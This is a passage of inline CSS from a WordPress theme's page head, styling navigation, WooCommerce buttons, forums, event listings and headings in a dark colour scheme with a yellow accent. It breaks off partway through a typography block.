#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon span {
  background-color: #323232}
.be-mobile-menu-icon{
  width: 18px;
  height: 2px;
}
.be-mobile-menu-icon .hamburger-line-1{
  top: -5px;
}
.be-mobile-menu-icon .hamburger-line-3{
  top: 5px;
}

.thumb-title-wrap {
  color: #ffffff;
}


#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

#bottom-widgets .tagcloud a:hover {
  color: #ffffff;
}


a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: rgba(246,217,0,1);
}

#header-top-menu a:hover,
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover,
#menu li.current-menu-ancestor > a,
#navigation-left-side .current-menu-item > a,
#navigation-right-side .current-menu-item > a,
#navigation .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a,
.special-header-menu a:hover + .mobile-sub-menu-controller i,
.special-header-menu #slidebar-menu a:hover,
.special-header-menu .sub-menu a:hover,
.single-page-version #navigation a:hover,
.single-page-version #navigation-left-side a:hover,
.single-page-version #navigation-right-side a:hover,
.single-page-version #navigation .current-section.current_page_item a,
.single-page-version #navigation-left-side .current-section.current_page_item a,
.single-page-version #navigation-right-side .current-section.current_page_item a,
.single-page-version #slidebar-menu .current-section.current_page_item a,
.single-page-version #navigation .current_page_item a:hover,
.single-page-version #navigation-left-side .current_page_item a:hover,
.single-page-version #navigation-right-side .current_page_item a:hover,
.single-page-version #slidebar-menu .current_page_item a:hover,
.be-sticky-sections #navigation a:hover,
.be-sticky-sections #navigation-left-side a:hover,
.be-sticky-sections #navigation-right-side a:hover,
.be-sticky-sections #navigation .current-section.current_page_item a,
.be-sticky-sections #navigation-left-side .current-section.current_page_item a,
.be-sticky-sections #navigation-right-side .current-section.current_page_item a,
.be-sticky-sections #navigation .current_page_item a:hover,
.be-sticky-sections #navigation-left-side .current_page_item a:hover,
.be-sticky-sections #navigation-right-side .current_page_item a:hover,
#navigation .current-menu-ancestor > a,
#navigation-left-side .current-menu-ancestor > a,
#navigation-right-side .current-menu-ancestor > a,
#slidebar-menu .current-menu-ancestor > a,
.special-header-menu .current-menu-item > a,
.sb-left #slidebar-menu a:hover {
	color: rgba(246,217,0,1);
}

#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a,
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation-left-side .current_page_item a,
.single-page-version #navigation-right-side .current_page_item a,
.single-page-version #slidebar-menu .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a 
.be-sticky-sections #navigation .current_page_item a,
.be-sticky-sections #navigation-left-side .current_page_item a,
.be-sticky-sections #navigation-right-side .current_page_item a,
.be-sticky-sections #navigation .sub-menu .current-menu-item > a,
.be-sticky-sections #navigation .children .current-menu-item > a {
  color: inherit;
}

.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(246,217,0);background-color: rgba(246,217,0,1);}


#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}

.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);}

.more-link.style2-button:hover {
  border-color: rgba(246,217,0,1) !important;
  background: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background:  !important;
  color: #000000 !important;
  border-width: 2px !important;
  border-color: #000000 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background: #000000 !important;
  color: #ffffff !important;
  border-color: #000000 !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #f6d900 !important;
  color: #ffffff !important;
  border-width: px !important;
  border-color: transparent !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #000000 !important;
  color: #ffffff !important;
  border-color: transparent !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby {
      border-color: #eeeeee;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}

.style8-blog .post-comment-wrap a:hover{
    color : rgba(246,217,0,1);
}

  .style8-blog .element:not(.be-image-post) .post-details-wrap{
    background-color: #000000 ;
  }

.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}

#portfolio-title-nav-wrap{
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(246,217,0);background-color: rgba(246,217,0,1);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #f6d900;
}
.header-cart-controls .cart-contents span{
	color: #ffffff;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo,
.style7 .logo,
.style10 .logo{
  padding-top: 25px;
  padding-bottom: 25px;
}

.style5 .logo,
.style6 .logo{
  margin-top: 25px;
  margin-bottom: 25px;
}
#footer-wrap {
  padding-top: 25px;  
  padding-bottom: 25px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #fafbfd;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #adadad;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #fafbfd; 
  color: #adadad;
  border-color: #eeeeee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #adadad!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap,
#single-author-info,
.single-page-atts,
article.comment {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #ffffff; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}


.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}

.alt-color,
li.ui-tabs-active h6 a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
.menu-card-item-stared {
    color: rgba(246,217,0,1);
}

a.custom-like-button.no-liked{
  color: rgba(255,255,255,0.5);
}

a.custom-like-button.liked{
  color: rgba(255,255,255,1);
}


.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: rgba(246,217,0,1) !important;
  border-color: rgba(246,217,0,1) !important;
}


#navigation .menu > ul > li.mega > ul > li {
  border-color: #3d3d3d;
}

  .sb-slidebar.sb-right .menu{
    border-top: 1px solid #2d2d2d;
    border-bottom: 1px solid #2d2d2d;
}
.post-title a:hover {
    color: rgba(246,217,0,1) !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: rgba(246,217,0,1);
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: rgba(246,217,0,1) !important;
}
.single-page-nav-link.current-section-nav-link {
  background: rgba(246,217,0,1) !important;
}


.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: rgba(246,217,0,1) !important;
}

.view-project-link.style2-button:hover {
  background: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: rgba(246,217,0,1);
}
a.be-button.view-project-link,
.more-link {
  border-color: rgba(246,217,0,1); 
}


.portfolio-container .thumb-bg {
  background-color: rgba(246,217,0,0.85);
}

.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button,
input[type="button"], 
input[type="submit"], 
input[type="reset"] {
	background-color: rgba(246,217,0,1);
}
input[type="file"]::-webkit-file-upload-button{
	background-color: rgba(246,217,0,1);
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: #ffffff;
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], 
input[type="submit"], 
input[type="reset"], 
button {
	color: #ffffff;
	transition: 0.2s linear all;
}
input[type="file"]::-webkit-file-upload-button {
	color: #ffffff;
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
  border-radius: 50px;
  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}

.view-project-link.style4-button:hover::after{
    border-color : rgba(246,217,0,1);
}
.mfp-arrow{
  color: #ffffff;
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button .arrow{
  fill: #ffffff;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button:hover .arrow{
  fill: #ffffff;
}

#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -moz-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -ms-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -o-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}
.post-title a{
  color: inherit;
}

/*Animated link Typography*/


.be-sidemenu,
.special-header-menu a::before{ 
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

/*For normal styles add the padding in top and bottom*/
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding: 30px 0px;
  box-sizing: border-box;
}

/*For center-align and left-align overlay, add padding to all sides*/
.be-themes-layout-layout-border.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border.overlay-center-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-center-align-menu .be-sidemenu{
  padding: 30px;
  box-sizing: border-box;
}

.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding-top: 0px;
}

body.perspective-left.perspectiveview,
body.perspective-right.perspectiveview{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

body.left-header.perspective-right.perspectiveview{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);}
body.perspective-left .be-sidemenu,
body.perspective-right .be-sidemenu{
  background-color : transparent;
}


/*Portfolio navigation*/





.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: rgba(246,217,0,1) !important; 
}
.loader-style4-wrap {
    border-top: 7px solid rgba(246, 217, 0 , 0.3);
  border-right: 7px solid rgba(246, 217, 0 , 0.3);
  border-bottom: 7px solid rgba(246, 217, 0 , 0.3);
  border-left-color: rgba(246,217,0,1); 
}

#nprogress .spinner-icon {
  border-top-color: rgba(246,217,0,1) !important; 
  border-left-color: rgba(246,217,0,1) !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px rgba(246,217,0,1), 0 0 5px rgba(246,217,0,1) !important;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side,
.style7 #navigation{
	line-height: 99px;
}
/*Transparent default*/
body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls,
body.header-transparent #header-inner-wrap #header-controls-left,
body.header-transparent #header-inner-wrap #header-controls-right, 
body.header-transparent #header-inner-wrap #header-wrap,
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 99px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right,
body #header-inner-wrap.top-animate #header-controls-left {
	line-height: 99px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 133px;
  }
  #navigation-right-side {
    padding-left: 133px;
  }

  @media only screen and (max-width : 320px){
    .logo{
     width: 186px;
      max-width: 40%; 
      margin-left: 10px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 84.247311827957px !important; 
      right: 10px !important;
    }
  }
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #fafbfd;
}

#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: rgba(246,217,0,1);
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}


#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #fafbfd !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #fafbfd !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
}

/**** Be single portfolio - overflow images ****/
/*  Optiopn Panel Css */
.gallery_content {
    box-shadow: 0 -1px 10px rgba(0,0,0,0.2);
}

.element img.wp-smiley{
	display:inline-block;
	width:auto;
}

.button br {
    display: none;
}

 ::selection         {background: #51504d; color: #fff; }
   ::-moz-selection    {background: #51504d;}
   img::selection      {background: transparent;}
   img::-moz-selection {background: transparent;}
   #bottom-widgets h6 {
color:#F9F9F9!important;
    font-size: 15px!important;
   

}
.blog article,.blog #content-wrap,#content{background: #000!important;}
.blog #content-wrap{padding-top: 0px!important;}
.blog .post-title a{font-weight:bold;}
.portfolio-nav-wrap #nav-below{display:none;}
#back-to-top i{color:#000!important;}
.menu #menu li a{text-transform:none!important;}
.menu #menu li{text-transform:none!important;}
.like-button-wrap{display:none!important;} </style><meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style rel="stylesheet" id="typehub-output">h1,.h1{color:rgba(249,249,249,1);font-size:55px;line-height:70px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h2,.h2{color:rgba(249,249,249,1);font-size:42px;line-height:63px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h3,.h3{color:rgba(249,249,249,1);font-size:35px;line-height:52px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:1px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{color:rgba(249,249,249,1);font-size:26px;line-height:42px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h5,#reply-title,.h5{color:rgba(249,249,249,1);font-size:20px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{color:rgba(249,249,249,1);font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{color:rgba(249,249,249,1);font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe 